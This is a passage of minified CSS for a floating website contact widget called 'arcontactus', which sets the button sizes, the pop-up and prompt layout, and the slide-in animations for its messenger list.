0, 0)}.arcontactus-widget.left .messangers-block .messangers-list.arcu-fromaside li:nth-child(12){transform:translate3d(-6000px, 0, 0)}.arcontactus-widget.left .messangers-block .messangers-list.arcu-fromaside li:nth-child(13){transform:translate3d(-6500px, 0, 0)}.arcontactus-widget.left .messangers-block .messangers-list.arcu-fromaside li:nth-child(14){transform:translate3d(-7000px, 0, 0)}.arcontactus-widget.left .messangers-block .messangers-list.arcu-fromaside li:nth-child(15){transform:translate3d(-7500px, 0, 0)}.arcontactus-widget.left .messangers-block .messangers-list.arcu-fromaside li:nth-child(16){transform:translate3d(-8000px, 0, 0)}.arcontactus-widget.left .messangers-block .messangers-list.arcu-fromaside li:nth-child(17){transform:translate3d(-8500px, 0, 0)}.arcontactus-widget.left .messangers-block .messangers-list.arcu-fromaside li:nth-child(18){transform:translate3d(-9000px, 0, 0)}.arcontactus-widget.left .messangers-block .messangers-list.arcu-fromaside li:nth-child(19){transform:translate3d(-9500px, 0, 0)}.arcontactus-widget.left .messangers-block .messangers-list.arcu-fromaside li:nth-child(20){transform:translate3d(-10000px, 0, 0)}.arcontactus-widget.left .callback-countdown-block{left:0;right:auto}.arcontactus-widget.left .messangers-block::before,.arcontactus-widget.left .callback-countdown-block::before{left:25px;right:auto}.arcontactus-widget.left.open .messangers-block .messangers-list.arcu-downtoup,.arcontactus-widget.left.open .messangers-block .messangers-list.arcu-uptodown,.arcontactus-widget.left.open .messangers-block .messangers-list.arcu-fromaside{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);transition:transform .4s;transition-timing-function:cubic-bezier(.7, 0, .3, 1)}.arcontactus-widget.left.open .messangers-block .messangers-list.arcu-downtoup li,.arcontactus-widget.left.open .messangers-block .messangers-list.arcu-uptodown li,.arcontactus-widget.left.open .messangers-block .messangers-list.arcu-fromaside li{transition:transform .4s;transition-timing-function:cubic-bezier(.7, 0, .3, 1);transition-duration:.4s;transform:translate3d(0, 0, 0)}.arcontactus-widget.hg.arcontactus-message{width:100px;height:100px}.arcontactus-widget.hg .messangers-block,.arcontactus-widget.hg .callback-countdown-block,.arcontactus-widget.hg .arcu-popup{bottom:110px}.arcontactus-widget.hg .arcontactus-prompt{bottom:5px}.arcontactus-widget.hg .icons-line{top:22px;left:24px}.arcontactus-widget.hg.left .messangers-block:before,.arcontactus-widget.hg.left .callback-countdown-block:before,.arcontactus-widget.hg.left .arcu-popup:before{left:41px;right:auto}.arcontactus-widget.hg.left .arcontactus-prompt{left:110px;bottom:26px}.arcontactus-widget.hg.right .messangers-block:before,.arcontactus-widget.hg.right .callback-countdown-block:before,.arcontactus-widget.hg.right .arcu-popup:before{right:41px}.arcontactus-widget.hg.right .arcontactus-prompt{right:110px;bottom:26px}.arcontactus-widget.hg .arcontactus-message-button{width:100px;height:100px}.arcontactus-widget.hg .arcontactus-message-button .pulsation{width:114px;height:114px;border-radius:60px}.arcontactus-widget.hg .arcontactus-message-button .icons{width:70px;height:70px;margin-top:-35px;margin-left:-35px}.arcontactus-widget.hg .arcontactus-message-button .callback-state{width:70px;height:70px;margin-top:-35px;margin-left:-35px}.arcontactus-widget.md.arcontactus-message{width:60px;height:60px}.arcontactus-widget.md .messangers-block,.arcontactus-widget.md .callback-countdown-block,.arcontactus-widget.md .arcu-popup{bottom:70px}.arcontactus-widget.md .arcontactus-prompt{bottom:5px}.arcontactus-widget.md.left .messangers-block:before,.arcontactus-widget.md.left .callback-countdown-block:before,.arcontactus-widget.md.left .arcu-popup:before{left:21px;right:auto}.arcontactus-widget.md.left .arcontactus-prompt{left:70px}.arcontactus-widget.md.left .arcontactus-prompt.arcu-prompt-top{bottom:70px;left:0;right:auto}.arcontactus-widget.md.left .arcontactus-prompt.arcu-prompt-top:before{border-right:8px solid transparent;border-top:8px solid #FFFFFF;border-left:8px solid transparent;border-bottom:0 none;left:21px;right:auto}.arcontactus-widget.md.right .messangers-block:before,.arcontactus-widget.md.right .callback-countdown-block:before,.arcontactus-widget.md.right .arcu-popup:before{right:21px}.arcontactus-widget.md.right .arcontactus-prompt{right:70px}.arcontactus-widget.md.right .arcontactus-prompt.arcu-prompt-top{right:0;bottom:70px}.arcontactus-widget.md.right .arcontactus-prompt.arcu-prompt-top:before{right:21px}.arcontactus-widget.md .arcontactus-message-button{width:60px;height:60px}.arcontactus-widget.md .arcontactus-message-button .pulsation{width:74px;height:74px}.arcontactus-widget.md .arcontactus-message-button .icons{width:40px;height:40px;margin-top:-20px;margin-left:-20px}.arcontactus-widget.md .arcontactus-message-button .callback-state{width:40px;height:40px;margin-top:-20px;margin-left:-20px}.arcontactus-widget.sm.arcontactus-message{width:50px;height:50px}.arcontactus-widget.sm .messangers-block,.arcontactus-widget.sm .callback-countdown-block,.arcontactus-widget.sm .arcu-popup{bottom:60px}.arcontactus-widget.sm .arcontactus-prompt{bottom:0}.arcontactus-widget.sm.left .messangers-block:before,.arcontactus-widget.sm.left .callback-countdown-block:before,.arcontactus-widget.sm.left .arcu-popup:before{left:16px;right:auto}.arcontactus-widget.sm.left .arcontactus-prompt{left:60px}.arcontactus-widget.sm.left .arcontactus-prompt.arcu-prompt-top{bottom:60px;left:0;right:auto}.arcontactus-widget.sm.left .arcontactus-prompt.arcu-prompt-top:before{border-right:8px solid transparent;border-top:8px solid #FFFFFF;border-left:8px solid transparent;border-bottom:0 none;left:16px;right:auto}.arcontactus-widget.sm.right .messangers-block:before,.arcontactus-widget.sm.right .callback-countdown-block:before,.arcontactus-widget.sm.right .arcu-popup:before{right:16px}.arcontactus-widget.sm.right .arcontactus-prompt{right:60px}.arcontactus-widget.sm.right .arcontactus-prompt.arcu-prompt-top{right:0;bottom:60px}.arcontactus-widget.sm.right .arcontactus-prompt.arcu-prompt-top:before{right:16px}.arcontactus-widget.sm .arcontactus-message-button{width:50px;height:50px}.arcontactus-widget.sm .arcontactus-message-button .pulsation{width:64px;height:64px}.arcontactus-widget.sm .arcontactus-message-button .icons{width:40px;height:40px;margin-top:-20px;margin-left:-20px}.arcontactus-widget.sm .arcontactus-message-button .callback-state{width:40px;height:40px;margin-top:-20px;margin-left:-20px}.arcontactus-widget.active{opacity:1}.arcontactus-widget.arcontactus-message{z-index:1000000;right:20px;bottom:20px;position:fixed !important;height:70px;width:70px}.arcontactus-widget .arcontactus-message-button{width:70px;position:absolute;height:70px;right:0;background-color:red;border-radius:50px;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer}.arcontactus-widget .arcontactus-message-button p,.arcontactus-widget .arcontactus-message-button .arcu-item-label{font-family:Segoe UI,Frutiger,Frutiger Linotype,Dejavu Sans,Helvetica Neue,Arial,sans-serif;color:#fff;font-weight:700;font-size:10px;line-height:11px;margin:0}.arcontactus-widget .arcontactus-message-button .pulsation{width:84px;height:84px;background-color:red;border-radius:50px;position:absolute;left:-7px;top:-7px;z-index:-1;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-animation:arcontactus-pulse 2s infinite;animation:arcontactus-pulse 2s infinite}.arcontactus-widget .arcontactus-message-button .icons{background-color:#fff;width:44px;height:44px;border-radius:50px;position:absolute;overflow:hidden;top:50%;left:50%;margin-top:-22px;margin-left:-22px}.arcontactus-widget .arcontactus-message-button .static{position:absolute;top:0;left:0;bottom:0;right:0;margin:0;padding:0;width:100%;height:100%;text-align:center;display:flex;flex:auto}.arcontactus-widget .arcontactus-message-button .static div{margin:auto}.arcontactus-widget .arcontactus-message-button .static div.img-24 svg,.arcontactus-widget .arcontactus-message-button .static div.img-24 i,.arcontactus-widget .arcontactus-message-button .static div.img-24 img{width:24px;height:24px;font-size:24px;line-height:24px}.arcontactus-widget .arcontactus-message-button .static div.img-28 svg,.arcontactus-widget .arcontactus-message-button .static div.img-28 i,.arcontactus-widget .arcontactus-message-button .static div.img-28 img{width:28px;height:28px;font-size:28px;line-height:28px}.arcontactus-widget .arcontactus-message-button .static div.img-32 svg,.arcontactus-widget .arcontactus-message-button .static div.img-32 i,.arcontactus-widget .arcontactus-message-button .static div.img-32 img{width:32px;height:32px;font-size:32px;line-height:32px}.arcontactus-widget .arcontactus-message-button .static div.img-36 svg,.arcontactus-widget .arcontactus-message-button .static div.img-36 i,.arcontactus-widget .arcontactus-message-button .static div.img-36 img{width:36px;height:36px;font-size:36px;line-height:36px}.arcontactus-widget .arcontactus-message-button .static div.img-42 svg,.arcontactus-widget .arcontactus-message-button .static div.img-42 i,.arcontactus-widget .arcontactus-message-button .static div.img-42 img{width:42px;height:42px;font-size:42px;line-height:42px}.arcontactus-widget .arcontactus-message-button .static div.img-48 svg,.arcontactus-widget .arcontactus-message-button .static div.img-48 i,.arcontactus-widget .arcontactus-message-button .static div.img-48 img{width:48px;height:48px;font-size:48px;line-height:48px}.arcontactus-widget .arcontactus-message-button .static img{display:inline}.arcontactus-widget .arcontactus-message-button .static svg,.arcontactus-widget .arcontactus-message-button .static i,.arcontactus-widget .arcontactus-message-button .static img{width:24px;height:24px;color:#FFFFFF;line-height:24px;font-size:24px;margin:auto}.arcontactus-widget .pulsation:nth-of-type(2n){-webkit-animation-delay:.5s;animation-delay:.5s}.arcontactus-widget .pulsation.stop{-webkit-animation:none;animation:none}.arcontactus-widget .icons-line{top:10px;left:12px;display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;-webkit-transition:cubic-bezier(.13, 1.49, .14, -0.4);-o-transition:cubic-bezier(.13, 1.49, .14, -0.4);transition:cubic-bezier(.13, 1.49, .14, -0.4);-webkit-animation-delay:0s;animation-delay:0s;-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px);height:24px;transition:.2s all}.arcontactus-widget .icons-line.stop{-webkit-animation-play-state:paused;animation-play-state:paused}.arcontactus-widget .icons-line span{display:inline-block;width:24px;height:24px;color:red}.arcontactus-widget .icons-line span svg,.arcontactus-widget .icons-line span i,.arcontactus-widget .icons-line span img{width:24px;height:24px}.arcontactus-widget .icons-line span i{display:block;font-size:24px;line-height:24px}.arcontactus-widget .icons-line img,.arcontactus-widget .icons-line span{margin-right:40px}.arcontactus-widget .static{transition:.2s all}.arcontactus-widget .static.hide{transform:scale(0);opacity:0}.arcontactus-widget .icons{transition:.2s all}.arcontactus-widget .icons.hide{transform:scale(0);opacity:0}.arcontactus-widget .icons.hide .icons-line{transform:scale(0)}.arcontactus-widget .icons .icon:first-of-type{margin-left:0}.arcontactus-widget .arcontactus-close{color:#FFFFFF}.arcontactus-widget .arcontactus-close svg{-webkit-transform:rotate(180deg) scale(0);-ms-transform:rotate(180deg) scale(0);transform:rotate(180deg) scale(0);-webkit-transition:ease-in .12s all;-o-transition:ease-in .12s all;transition:ease-in .12s all;display:block}.arcontactus-widget .arcontactus-close.show-messageners-block svg{-webkit-transform:rotate(0) scale(1);-ms-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}.arcontactus-widget .arcontactus-prompt{display:-webkit-box;display:-ms-flexbox;display:flex}.arcontactus-widget .callback-countdown-block,.arcontactus-widget .messangers-block,.arcontactus-widget .arcontactus-prompt,.arcontactus-widget .arcu-popup{background:#FFFFFF;box-shadow:0 0 40px rgba(0,0,0,0.2);width:300px;background-repeat:no-repeat;background-position:center;position:absolute;bottom:80px;right:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:10px 0;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:7px;z-index:1000000;transform:scale(1);display:none}.arcontactus-widget .callback-countdown-block:before,.arcontactus-widget .messangers-block:before,.arcontactus-widget .arcontactus-prompt:before,.arcontactus-widget .arcu-popup:before{position:absolute;bottom:-7px;right:25px;left:auto;display:inline-block !important;border-right:8px solid transparent;border-top:8px solid #FFFFFF;border-left:8px solid transparent;content:''}.arcontactus-widget.arcu-scale .callback-countdown-block,.arcontactus-widget.arcu-scale .messangers-block,.arcontactus-widget.arcu-scale .arcontactus-prompt,.arcontactus-widget.arcu-scale .arcu-popup{display:block;-webkit-transform-origin:80% 105%;-ms-transform-origin:80% 105%;transform-origin:80% 105%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:ease-out .12s all;-o-transition:ease-out .12s all;transition:ease-out .12s all}.arcontactus-widget.arcu-scale .callback-countdown-block.show-messageners-block,.arcontactus-widget.arcu-scale .messangers-block.show-messageners-block,.arcontactus-widget.arcu-scale .arcontactus-prompt.show-messageners-block,.arcontactus-widget.arcu-scale .arcu-popup.show-messageners-block,.arcontactus-widget.arcu-scale .callback-countdown-block.display-flex,.arcontactus-widget.arcu-scale .messangers-block.display-flex,.arcontactus-widget.arcu-scale .arcontactus-prompt.display-flex,.arcontactus-widget.arcu-scale .arcu-popup.display-flex{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.arcontactus-widget.arcu-scaleout .callback-countdown-block,.arcontactus-widget.arcu-scaleout .messangers-block,.arcontactus-widget.arcu-scaleout .arcontactus-prompt,.arcontactus-widget.arcu-scaleout .arcu-popup{display:block;-webkit-transform-origin:80% 105%;-ms-transform-origin:80% 105%;transform-origin:80% 105%;-webkit-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5);-webkit-transition:ease-out .12s all;-o-transition:ease-out .12s all;transition:ease-out .12s all;opacity:0;visibility:hidden}.arcontactus-widget.arcu-scaleout .callback-countdown-block.show-messageners-block,.arcontactus-widget.arcu-scaleout .messangers-block.show-messageners-block,.arcontactus-widget.arcu-scaleout .arcontactus-prompt.show-messageners-block,.arcontactus-widget.arcu-scaleout .arcu-popup.show-messageners-block,.arcontactus-widget.arcu-scaleout .callback-countdown-block.display-flex,.arcontactus-widget.arcu-scaleout .messangers-block.display-flex,.arcontactus-widget.arcu-scaleout .arcontactus-prompt.display-flex,.arcontactus-widget.arcu-scaleout .arcu-popup.display-flex{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1;visibility:visible}.arcontactus-widget.arcu-fadeindown .callback-countdown-block,.arcontactus-widget.arcu-fadeinup .callback-countdown-block,.arcontactus-widget.arcu-fadeindown .messangers-block,.arcontactus-widget.arcu-fadeinup .messangers-block,.arcontactus-widget.arcu-fadeindown .arcontactus-prompt,.arcontactus-widget.arcu-fadeinup .arcontactus-prompt,.arcontactus-widget.arcu-fadeindown .arcu-popup,.arcontactus-widget.arcu-fadeinup .arcu-popup{display:block;visibility:hidden;opacity:0;transition:ease-in-out .2s all;transform:translate3d(0, -20%, 0)}.arcontactus-widget.arcu-fadeindown .callback-countdown-block.show-messageners-block,.arcontactus-widget.arcu-fadeinup .callback-countdown-block.show-messageners-block,.arcontactus-widget.arcu-fadeindown .messangers-block.show-messageners-block,.arcontactus-widget.arcu-fadeinup .messangers-block.show-messageners-block,.arcontactus-widget.arcu-fadeindown .arcontactus-prompt.show-messageners-block,.arcontactus-widget.arcu-fadeinup .arcontactus-prompt.show-messageners-block,.arcontactus-widget.arcu-fadeindown .arcu-popup.show-messageners-block,.arcontactus-widget.arcu-fadeinup .arcu-popup.show-messageners-block,.arcontactus-widget.arcu-fadeindown .callback-countdown-block.display-flex,.arcontactus-widget.arcu-fadeinup .callback-countdown-block.display-flex,.arcontactus-widget.arcu-fadeindown .messangers-block.display-flex,.arcontactus-widget.arcu-fadeinup .messangers-block.display-flex,.arcontactus-widget.arcu-fadeindown .arcontactus-prompt.display-flex,.arcontactus-widget.arcu-fadeinup .arcontactus-prompt.display-flex,.arcontactus-widget.arcu-fadeindown .arcu-popup.display-flex,.arcontactus-widget.arcu-fadeinup .arcu-popup.display-flex{visibility:visible;opacity:1;transform:translate3d(0, 0, 0)}.arcontactus-widget.arcu-fadeinup .callback-countdown-block,.arcontactus-widget.arcu-fadeinup .messangers-block,.arcontactus-widget.arcu-fadeinup .arcontactus-prompt,.arcontactus-widget.arcu-fadeinup .arcu-popup{transform:translate3d(0, 20%, 0)}.arcontactus-widget .arcu-popup{display:block;-webkit-transform-origin:80% 105%;-ms-transform-origin:80% 105%;transform-origin:80% 105%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:ease-out .12s all;-o-transition:ease-out .12s all;transition:ease-out .12s all;padding:0}.arcontactus-widget .arcu-popup.show-messageners-block{display:block;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.arcontactus-widget .arcu-popup .arcu-popup-header{padding:18px 15px;color:#FFFFFF;background:#787878;border-radius:7px 7px 0 0;font-family:Segoe UI,Frutiger,Frutiger Linotype,Dejavu Sans,Helvetica Neue,Arial,sans-serif;margin-bottom:0;font-size:17px;position:relative;line-height:1.4}.arcontactus-widget .arcu-popup .arcu-popup-content{padding:10px;max-height:300px;overflow:auto;line-height:initial}.arcontactus-widget .arcontactus-prompt.arcu-prompt-top{right:0;max-width:260px;bottom:80px}.arcontactus-widget .arcontactus-prompt.arcu-prompt-top:before{bottom:-7px;right:25px;left:auto;border-right:8px solid transparent;border-top:8px solid #FFFFFF;border-left:8px solid transparent;border-bottom:0 none}.arcontactus-widget .messangers-block{display:block}.arcontactus-widget .messangers-block.has-header{padding-top:0}.arcontactus-widget .messangers-block .messangers-list-container{overflow:hidden}.arcontactus-widget .messangers-block .arcu-menu-header{padding:18px 15px;color:#FFFFFF;background:#787878;border-radius:7px 7px 0 0;font-family:Segoe UI,Frutiger,Frutiger Linotype,Dejavu Sans,Helvetica Neue,Arial,sans-serif;margin-bottom:10px;font-size:17px;position:relative;line-height:1.4}.arcontactus-widget .arcu-header-close,.arcontactus-widget .arcu-popup-close,.arcontactus-widget .arcu-popup-back{position:absolute;right:0;top:-30px;padding:0;margin:0;border:0 none;background:none;line-height:1;width:26px;height:26px;cursor:pointer;color:#FFFFFF;background:#787878;border-radius:50%;text-align:center}.arcontactus-widget .arcu-header-close svg,.arcontactus-widget .arcu-popup-close svg,.arcontactus-widget .arcu-popup-back svg{height:12px;width:12px;display:block;position:absolute;left:50%;top:50%;margin:-6px 0 0 -6px}.arcontactus-widget .arcu-popup-back{right:auto;left:0;top:50%;margin-top:-13px;display:none}.arcontactus-widget .arcu-popup-back svg{height:16px;width:16px;margin:-8px 0 0 -8px}.arcontactus-widget .arcontactus-prompt{color:#787878;font-family:Segoe UI,Frutiger,Frutiger Linotype,Dejavu Sans,Helvetica Neue,Arial,sans-serif;font-size:16px;line-height:18px;width:auto;bottom:10px;right:80px;white-space:nowrap;padding:14px 20px 14px}.arcontactus-widget .arcontactus-prompt:before{border-right:8px solid transparent;border-top:8px solid transparent;border-left:8px solid #FFF;border-bottom:8px solid transparent;bottom:16px;right:-15px}.arcontactus-widget .arcontactus-prompt.active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.arcontactus-widget .arcontactus-prompt:hover .arcontactus-prompt-close{opacity:1}.arcontactus-widget .arcontactus-prompt .arcontactus-prompt-close{opacity:0;transition:.2s all;position:absolute;right:-10px;top:-10px;padding:0;margin:0;border:0 none;background:none;line-height:1;width:26px;height:26px;cursor:pointer;color:#FFFFFF;background:#787878;border-radius:50%;text-align:center}.arcontactus-widget .arcontactus-prompt .arcontactus-prompt-close svg{height:12px;width:12px;display:block;position:absolute;left:50%;top:50%;margin:-6px 0 0 -6px}.arcontactus-widget .arcontactus-prompt .arcontactus-prompt-typing{border-radius:10px;display:inline-block;left:3px;padding:0 0 0 3px;position:relative;top:4px;width:50px}.arcontactus-widget .arcontactus-prompt .arcontactus-prompt-typing>div{position:relative;float:left;border-radius:50%;width:10px;height:10px;background:#ccc;margin:0 2px;-webkit-animation:arcontactus-updown 2s infinite;animation:arcontactus-updown 2s infinite}.arcontactus-widget .arcontactus-prompt .arcontactus-prompt-typing>div:nth-child(2){animation-delay:.1s}.arcontactus-widget .arcontactus-prompt .arcontactus-prompt-typing>div:nth-child(3){animation-delay:.2s}.arcontactus-widget .messangers-block .messangers-list{list-style:none;margin:0;padding:0}.arcontactus-widget .messangers-block .messangers-list li{margin:0;padding:0}.arcontactus-widget .messangers-block .messangers-list.arcu-downtoup,.arcontactus-widget .messangers-block .messangers-list.arcu-uptodown{transition:transform 0s .2s;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-downtoup li,.arcontactus-widget .messangers-block .messangers-list.arcu-uptodown li{transition:transform 0s .2s;transition-timing-function:cubic-bezier(.3, 0, .3, 1);transform:translate3d(0, 500px, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-downtoup li:nth-child(2),.arcontactus-widget .messangers-block .messangers-list.arcu-uptodown li:nth-child(2){transform:translate3d(0, 1000px, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-downtoup li:nth-child(3),.arcontactus-widget .messangers-block .messangers-list.arcu-uptodown li:nth-child(3){transform:translate3d(0, 1500px, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-downtoup li:nth-child(4),.arcontactus-widget .messangers-block .messangers-list.arcu-uptodown li:nth-child(4){transform:translate3d(0, 2000px, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-downtoup li:nth-child(5),.arcontactus-widget .messangers-block .messangers-list.arcu-uptodown li:nth-child(5){transform:translate3d(0, 2500px, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-downtoup li:nth-child(6),.arcontactus-widget .messangers-block .messangers-list.arcu-uptodown li:nth-child(6){transform:translate3d(0, 3000px, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-downtoup li:nth-child(7),.arcontactus-widget .messangers-block .messangers-list.arcu-uptodown li:nth-child(7){transform:translate3d(0, 3500px, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-downtoup li:nth-child(8),.arcontactus-widget .messangers-block .messangers-list.arcu-uptodown li:nth-child(8){transform:translate3d(0, 4000px, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-downtoup li:nth-child(9),.arcontactus-widget .messangers-block .messangers-list.arcu-uptodown li:nth-child(9){transform:translate3d(0, 4500px, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-downtoup li:nth-child(10),.arcontactus-widget .messangers-block .messangers-list.arcu-uptodown li:nth-child(10){transform:translate3d(0, 5000px, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-downtoup li:nth-child(11),.arcontactus-widget .messangers-block .messangers-list.arcu-uptodown li:nth-child(11){transform:translate3d(0, 5500px, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-downtoup li:nth-child(12),.arcontactus-widget .messangers-block .messangers-list.arcu-uptodown li:nth-child(12){transform:translate3d(0, 6000px, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-downtoup li:nth-child(13),.arcontactus-widget .messangers-block .messangers-list.arcu-uptodown li:nth-child(13){transform:translate3d(0, 6500px, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-downtoup li:nth-child(14),.arcontactus-widget .messangers-block .messangers-list.arcu-uptodown li:nth-child(14){transform:translate3d(0, 7000px, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-downtoup li:nth-child(15),.arcontactus-widget .messangers-block .messangers-list.arcu-uptodown li:nth-child(15){transform:translate3d(0, 7500px, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-downtoup li:nth-child(16),.arcontactus-widget .messangers-block .messangers-list.arcu-uptodown li:nth-child(16){transform:translate3d(0, 8000px, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-downtoup li:nth-child(17),.arcontactus-widget .messangers-block .messangers-list.arcu-uptodown li:nth-child(17){transform:translate3d(0, 8500px, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-downtoup li:nth-child(18),.arcontactus-widget .messangers-block .messangers-list.arcu-uptodown li:nth-child(18){transform:translate3d(0, 9000px, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-downtoup li:nth-child(19),.arcontactus-widget .messangers-block .messangers-list.arcu-uptodown li:nth-child(19){transform:translate3d(0, 9500px, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-downtoup li:nth-child(20),.arcontactus-widget .messangers-block .messangers-list.arcu-uptodown li:nth-child(20){transform:translate3d(0, 10000px, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-uptodown{transition:transform 0s .2s;-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-uptodown li{transition:transform 0s .2s;transition-timing-function:cubic-bezier(.3, 0, .3, 1);transform:translate3d(0, -500px, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-uptodown li:nth-child(2){transform:translate3d(0, -1000px, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-uptodown li:nth-child(3){transform:translate3d(0, -1500px, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-uptodown li:nth-child(4){transform:translate3d(0, -2000px, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-uptodown li:nth-child(5){transform:translate3d(0, -2500px, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-uptodown li:nth-child(6){transform:translate3d(0, -3000px, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-uptodown li:nth-child(7){transform:translate3d(0, -3500px, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-uptodown li:nth-child(8){transform:translate3d(0, -4000px, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-uptodown li:nth-child(9){transform:translate3d(0, -4500px, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-uptodown li:nth-child(10){transform:translate3d(0, -5000px, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-uptodown li:nth-child(11){transform:translate3d(0, -5500px, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-uptodown li:nth-child(12){transform:translate3d(0, -6000px, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-uptodown li:nth-child(13){transform:translate3d(0, -6500px, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-uptodown li:nth-child(14){transform:translate3d(0, -7000px, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-uptodown li:nth-child(15){transform:translate3d(0, -7500px, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-uptodown li:nth-child(16){transform:translate3d(0, -8000px, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-uptodown li:nth-child(17){transform:translate3d(0, -8500px, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-uptodown li:nth-child(18){transform:translate3d(0, -9000px, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-uptodown li:nth-child(19){transform:translate3d(0, -9500px, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-uptodown li:nth-child(20){transform:translate3d(0, -10000px, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-fromaside{transition:transform 0s .2s;-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(-100%, 0, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-fromaside li{transition:transform 0s .2s;transition-timing-function:cubic-bezier(.3, 0, .3, 1);transform:translate3d(500px, 0, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-fromaside li:nth-child(2){transform:translate3d(1000px, 0, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-fromaside li:nth-child(3){transform:translate3d(1500px, 0, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-fromaside li:nth-child(4){transform:translate3d(2000px, 0, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-fromaside li:nth-child(5){transform:translate3d(2500px, 0, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-fromaside li:nth-child(6){transform:translate3d(3000px, 0, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-fromaside li:nth-child(7){transform:translate3d(3500px, 0, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-fromaside li:nth-child(8){transform:translate3d(4000px, 0, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-fromaside li:nth-child(9){transform:translate3d(4500px, 0, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-fromaside li:nth-child(10){transform:translate3d(5000px, 0, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-fromaside li:nth-child(11){transform:translate3d(5500px, 0, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-fromaside li:nth-child(12){transform:translate3d(6000px, 0, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-fromaside li:nth-child(13){transform:translate3d(6500px, 0, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-fromaside li:nth-child(14){transform:translate3d(7000px, 0, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-fromaside li:nth-child(15){transform:translate3d(7500px, 0, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-fromaside li:nth-child(16){transform:translate3d(8000px, 0, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-fromaside li:nth-child(17){transform:translate3d(8500px, 0, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-fromaside li:nth-child(18){transform:translate3d(9000px, 0, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-fromaside li:nth-child(19){transform:translate3d(9500px, 0, 0)}.arcontactus-widget .messangers-block .messangers-list.arcu-fromaside li:nth-child(20){transform:translate3d(10000px, 0, 0)}.arcontactus-widget .messangers-block.sm .arcu-menu-header{padding-top:12px;padding-bottom:12px}.arcontactus-widget .messangers-block.sm .not-rounded-items .messanger{padding-left:42px}.arcontactus-widget .messangers-block.sm .messanger{padding-left:50px;min-height:44px;padding-top:4px;padding-bottom:4px}.arcontactus-widget .messangers-block.sm .messanger span{height:32px;width:32px;margin-top:-16px}.arcontactus-widget .messangers-block.sm .messanger span svg,.arcontactus-widget 